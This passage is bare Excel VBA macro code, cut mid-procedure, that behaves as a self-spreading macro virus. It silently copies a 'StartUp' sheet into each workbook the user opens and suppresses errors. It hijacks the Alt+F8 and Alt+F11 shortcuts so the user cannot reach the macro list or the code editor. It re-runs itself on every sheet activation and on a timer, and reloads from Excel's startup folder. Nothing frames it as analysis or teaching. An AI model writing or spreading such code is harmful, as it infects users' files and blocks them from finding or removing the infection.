
On Error Resume Next
If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then
Application.ScreenUpdating = False
n$ = ActiveSheet.Name
Workbooks("StartUp.xls").Sheets("StartUp").Copy
before:=Worksheets(1)
Sheets(n$).Select
End If
End Sub
Sub back()
On Error Resume Next
Application.OnKey "%{F8}", "StartUp.xls!escape"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnTime Now + TimeValue("00:00:01"),
"StartUp.xls!cop"
Workbooks.Open Application.StartupPath & "\StartUp.xls"
End Sub